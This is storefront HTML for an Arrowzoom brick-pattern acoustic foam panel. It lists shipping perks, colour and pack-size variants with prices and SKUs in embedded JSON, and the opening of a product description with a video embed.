  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
      <span><strong>Free Shipping</strong> (Orders ≥ $99)</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  encrypted_add
</span>
      
      <span><strong>Safe Payments.</strong> Secure Privacy</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  money_off
</span>
      
      <span><strong>No Import charges</strong>, tax or extra fees upon delivery</span>
    </p>
  
</div>
  <dynamic-dates data-date-format="mm_dd" data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun" data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;--item-count: 3;" class='shipping-checkpoints'> <div class='shipping-checkpoints__bar color-inverse' style="--item-count-sub: 2;" > &nbsp </div>  <div class='shipping-checkpoint'>  <div class='shipping-checkpoint__icon flex-center color-inverse'> <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span> </div>  <p  class='shipping-checkpoint__top' data-dynamic-date='true' data-text="<strong>[start_date]</strong>" data-min-days="0" data-max-days="0" > <strong>-</strong> </p> <p  class='shipping-checkpoint__bottom' data-dynamic-date='true' data-text="Ordered" data-min-days="0" data-max-days="0" > Ordered </p> </div>   <div class='shipping-checkpoint'>  <div class='shipping-checkpoint__icon flex-center color-inverse'> <span class="material-icon material-symbols-outlined">
  local_shipping
</span> </div>  <p  class='shipping-checkpoint__top' data-dynamic-date='true' data-text="<strong>[end_date]</strong>" data-min-days="0" data-max-days="1" > <strong>-</strong> </p> <p  class='shipping-checkpoint__bottom' data-dynamic-date='true' data-text="Shipped" data-min-days="0" data-max-days="1" > Shipped </p> </div>   <div class='shipping-checkpoint'>  <div class='shipping-checkpoint__icon flex-center color-inverse'> <span class="material-icon material-symbols-outlined">
  redeem
</span> </div>  <p  class='shipping-checkpoint__top' data-dynamic-date='true' data-text="<strong>[start_date] - [end_date]</strong>" data-min-days="5" data-max-days="12" > <strong>- - -</strong> </p> <p  class='shipping-checkpoint__bottom' data-dynamic-date='true' data-text="At Your Doorstep" data-min-days="5" data-max-days="12" > At Your Doorstep </p> </div>  </dynamic-dates>  <sticky-atc  id="sticky-atc-template--25976882463008__main" class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--small-mobile-select"  data-section="template--25976882463008__main"data-after-scroll="true" > <div class='sticky-atc-container page-width'><div class='sticky-atc__image'> <img id="sticky-atc-image-template--25976882463008__main" src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&width=500" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" loading="lazy" width="auto" height="auto" > </div><div class='sticky-atc__left'> <div class='sticky-atc__left__content'>   <div class='sticky-atc__price' id="sticky-atc-separate-price-template--25976882463008__main">
<div class=" price  price--show-badge"> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> <span class=money>$ 39.99</span> </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> <span class=money>$ 39.99</span> </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular"> <span class=money>$ 0.00</span> </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div>   <span class="badge price__badge-sale color-accent-2"> <span class='nowrap'>SAVE </span> </span>  <span class="badge price__badge-sold-out color-inverse"> Sold out </span></div></div></div> <secondary-variant-select id="StickyAtcVariantPicker-template--25976882463008__main" class="sticky-atc__picker--combined no-js-hidden mobile-hidden" data-section="template--25976882463008__main" data-url="/products/arrowzoom-pro-series-flat-brick-pro-kk1197" data-update-url="true" style='--options-count: 2' >  <div class="product-form__input"> <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="sticky-atc__variant-select select__select variant-dropdown">  <option value='Black,1 piece' data-options='Black,1 piece'   > Black / 1 piece </option>  <option value='Black,12 pieces' data-options='Black,12 pieces'   > Black / 12 pieces </option>  <option value='Black,24 pieces' data-options='Black,24 pieces'   > Black / 24 pieces </option>  <option value='Blue,1 piece' data-options='Blue,1 piece'  selected   > Blue / 1 piece </option>  <option value='Blue,12 pieces' data-options='Blue,12 pieces'   > Blue / 12 pieces </option>  <option value='Blue,24 pieces' data-options='Blue,24 pieces'   > Blue / 24 pieces </option>  <option value='Red,1 piece' data-options='Red,1 piece'   > Red / 1 piece </option>  <option value='Red,12 pieces' data-options='Red,12 pieces'   > Red / 12 pieces </option>  <option value='Red,24 pieces' data-options='Red,24 pieces'   > Red / 24 pieces </option>  <option value='Black &amp; Blue,12 pieces' data-options='Black & Blue,12 pieces'   > Black & Blue / 12 pieces </option>  <option value='Black &amp; Blue,24 pieces' data-options='Black & Blue,24 pieces'   > Black & Blue / 24 pieces </option>  <option value='Black &amp; Red,12 pieces' data-options='Black & Red,12 pieces'   > Black & Red / 12 pieces </option>  <option value='Black &amp; Red,24 pieces' data-options='Black & Red,24 pieces'   > Black & Red / 24 pieces </option>  <option value='Red &amp; Blue,12 pieces' data-options='Red & Blue,12 pieces'   > Red & Blue / 12 pieces </option>  <option value='Red &amp; Blue,24 pieces' data-options='Red & Blue,24 pieces'   > Red & Blue / 24 pieces </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> </div>  <script type="application/json"> [{"id":32258590933057,"title":"Black \/ 1 piece","option1":"Black","option2":"1 piece","option3":null,"sku":"KK1197-1-BK-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010787651872,"product_id":4604585672769,"position":2,"created_at":"2022-12-05T09:36:03+08:00","updated_at":"2022-12-05T20:44:49+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \/ 1 piece","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289","variant_ids":[32258590933057]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \/ 1 piece","public_title":"Black \/ 1 piece","options":["Black","1 piece"],"price":3999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \/ 1 piece","id":32338387140896,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591031361,"title":"Black \/ 12 pieces","option1":"Black","option2":"12 pieces","option3":null,"sku":"KK1197-12-BK-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010799022368,"product_id":4604585672769,"position":10,"created_at":"2022-12-05T09:39:05+08:00","updated_at":"2022-12-05T20:42:04+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \/ 12 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124","variant_ids":[32258591031361]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \/ 12 pieces","public_title":"Black \/ 12 pieces","options":["Black","12 pieces"],"price":9499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \/ 12 pieces","id":32338398708000,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591227969,"title":"Black \/ 24 pieces","option1":"Black","option2":"24 pieces","option3":null,"sku":"KK1197-24-BK-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010813276448,"product_id":4604585672769,"position":16,"created_at":"2022-12-05T09:42:03+08:00","updated_at":"2022-12-05T20:41:45+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \/ 24 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105","variant_ids":[32258591227969]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \/ 24 pieces","public_title":"Black \/ 24 pieces","options":["Black","24 pieces"],"price":14499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \/ 24 pieces","id":32338413388064,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258590965825,"title":"Blue \/ 1 piece","option1":"Blue","option2":"1 piece","option3":null,"sku":"KK1197-1-BL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010787717408,"product_id":4604585672769,"position":3,"created_at":"2022-12-05T09:36:06+08:00","updated_at":"2022-12-05T22:38:56+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue \/ 1 piece","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136","variant_ids":[32258590965825]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Blue \/ 1 piece","public_title":"Blue \/ 1 piece","options":["Blue","1 piece"],"price":3999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue \/ 1 piece","id":32338387206432,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591064129,"title":"Blue \/ 12 pieces","option1":"Blue","option2":"12 pieces","option3":null,"sku":"KK1197-12-BL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010799251744,"product_id":4604585672769,"position":11,"created_at":"2022-12-05T09:39:09+08:00","updated_at":"2022-12-05T20:42:01+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue \/ 12 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121","variant_ids":[32258591064129]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Blue \/ 12 pieces","public_title":"Blue \/ 12 pieces","options":["Blue","12 pieces"],"price":9499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue \/ 12 pieces","id":32338398970144,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591260737,"title":"Blue \/ 24 pieces","option1":"Blue","option2":"24 pieces","option3":null,"sku":"KK1197-24-BL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010813374752,"product_id":4604585672769,"position":17,"created_at":"2022-12-05T09:42:06+08:00","updated_at":"2022-12-05T20:39:03+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue \/ 24 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943","variant_ids":[32258591260737]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Blue \/ 24 pieces","public_title":"Blue \/ 24 pieces","options":["Blue","24 pieces"],"price":14499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue \/ 24 pieces","id":32338413486368,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258590998593,"title":"Red \/ 1 piece","option1":"Red","option2":"1 piece","option3":null,"sku":"KK1197-1-R-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010788176160,"product_id":4604585672769,"position":5,"created_at":"2022-12-05T09:36:11+08:00","updated_at":"2022-12-05T22:38:50+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \/ 1 piece","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130","variant_ids":[32258590998593]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Red \/ 1 piece","public_title":"Red \/ 1 piece","options":["Red","1 piece"],"price":3999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \/ 1 piece","id":32338387665184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591096897,"title":"Red \/ 12 pieces","option1":"Red","option2":"12 pieces","option3":null,"sku":"KK1197-12-R-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010799481120,"product_id":4604585672769,"position":12,"created_at":"2022-12-05T09:39:11+08:00","updated_at":"2022-12-05T20:41:57+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \/ 12 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117","variant_ids":[32258591096897]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Red \/ 12 pieces","public_title":"Red \/ 12 pieces","options":["Red","12 pieces"],"price":9499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \/ 12 pieces","id":32338399232288,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591293505,"title":"Red \/ 24 pieces","option1":"Red","option2":"24 pieces","option3":null,"sku":"KK1197-24-R-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010813767968,"product_id":4604585672769,"position":18,"created_at":"2022-12-05T09:42:10+08:00","updated_at":"2022-12-05T20:38:59+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \/ 24 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939","variant_ids":[32258591293505]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Red \/ 24 pieces","public_title":"Red \/ 24 pieces","options":["Red","24 pieces"],"price":14499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \/ 24 pieces","id":32338413584672,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591129665,"title":"Black \u0026 Blue \/ 12 pieces","option1":"Black \u0026 Blue","option2":"12 pieces","option3":null,"sku":"KK1197-12-BKBL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010799743264,"product_id":4604585672769,"position":13,"created_at":"2022-12-05T09:39:15+08:00","updated_at":"2022-12-05T20:41:55+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \u0026 Blue \/ 12 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115","variant_ids":[32258591129665]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \u0026 Blue \/ 12 pieces","public_title":"Black \u0026 Blue \/ 12 pieces","options":["Black \u0026 Blue","12 pieces"],"price":9499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \u0026 Blue \/ 12 pieces","id":32338399494432,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591326273,"title":"Black \u0026 Blue \/ 24 pieces","option1":"Black \u0026 Blue","option2":"24 pieces","option3":null,"sku":"KK1197-24-BKBL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010813800736,"product_id":4604585672769,"position":19,"created_at":"2022-12-05T09:42:12+08:00","updated_at":"2022-12-05T20:38:55+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \u0026 Blue \/ 24 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935","variant_ids":[32258591326273]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \u0026 Blue \/ 24 pieces","public_title":"Black \u0026 Blue \/ 24 pieces","options":["Black \u0026 Blue","24 pieces"],"price":14499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \u0026 Blue \/ 24 pieces","id":32338413977888,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591162433,"title":"Black \u0026 Red \/ 12 pieces","option1":"Black \u0026 Red","option2":"12 pieces","option3":null,"sku":"KK1197-12-BKR-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010800169248,"product_id":4604585672769,"position":14,"created_at":"2022-12-05T09:39:17+08:00","updated_at":"2022-12-05T20:41:52+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \u0026 Red \/ 12 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112","variant_ids":[32258591162433]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \u0026 Red \/ 12 pieces","public_title":"Black \u0026 Red \/ 12 pieces","options":["Black \u0026 Red","12 pieces"],"price":9499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \u0026 Red \/ 12 pieces","id":32338399953184,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591359041,"title":"Black \u0026 Red \/ 24 pieces","option1":"Black \u0026 Red","option2":"24 pieces","option3":null,"sku":"KK1197-24-BKR-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010813866272,"product_id":4604585672769,"position":20,"created_at":"2022-12-05T09:42:14+08:00","updated_at":"2022-12-05T20:38:52+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \u0026 Red \/ 24 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932","variant_ids":[32258591359041]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \u0026 Red \/ 24 pieces","public_title":"Black \u0026 Red \/ 24 pieces","options":["Black \u0026 Red","24 pieces"],"price":14499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \u0026 Red \/ 24 pieces","id":32338414076192,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591195201,"title":"Red \u0026 Blue \/ 12 pieces","option1":"Red \u0026 Blue","option2":"12 pieces","option3":null,"sku":"KK1197-12-BLR-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010800267552,"product_id":4604585672769,"position":15,"created_at":"2022-12-05T09:39:20+08:00","updated_at":"2022-12-05T20:41:49+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \u0026 Blue \/ 12 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109","variant_ids":[32258591195201]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Red \u0026 Blue \/ 12 pieces","public_title":"Red \u0026 Blue \/ 12 pieces","options":["Red \u0026 Blue","12 pieces"],"price":9499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \u0026 Blue \/ 12 pieces","id":32338400051488,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591391809,"title":"Red \u0026 Blue \/ 24 pieces","option1":"Red \u0026 Blue","option2":"24 pieces","option3":null,"sku":"KK1197-24-BLR-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010813997344,"product_id":4604585672769,"position":21,"created_at":"2022-12-05T09:42:18+08:00","updated_at":"2022-12-05T20:38:49+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \u0026 Blue \/ 24 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929","variant_ids":[32258591391809]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Red \u0026 Blue \/ 24 pieces","public_title":"Red \u0026 Blue \/ 24 pieces","options":["Red \u0026 Blue","24 pieces"],"price":14499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \u0026 Blue \/ 24 pieces","id":32338414174496,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </secondary-variant-select>  </div> <div class='sticky-atc__button'><button id='SectionAtcBtn-template--25976882463008__main'  type="button" class="button main-product-atc button--has-spinner" form="product-form-template--25976882463008__main"  > <span class="sticky-atc__error" style="display:none;"></span> <span class="sticky-atc__label"> <span class="sticky-atc__label__text">Add to cart</span></span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  </div> </div> </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"> <h2 style="font-size: 18px;"><strong>Arrowzoom™ PRO Series Acoustic Brick Panel Product Description &amp; Complete Guide</strong></h2>
<p><strong>Arrowzoom™ PRO Series Brick Acoustic Foam</strong> are upgraded versions of our standard Acoustic Panels with <strong>30% more sound absorption</strong>. Brick style is perfect for music rooms or studios for absorption of noise waves and frequencies. It <strong>absorbs unwanted noise</strong> and <strong>reduces echoes</strong>.</p>
 
<style>.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }</style><div class="embed-container"><iframe src="https://www.youtube.com/embed/8B3Dfiur5G4" frameborder="0" allowfullscreen></iframe></div>
 
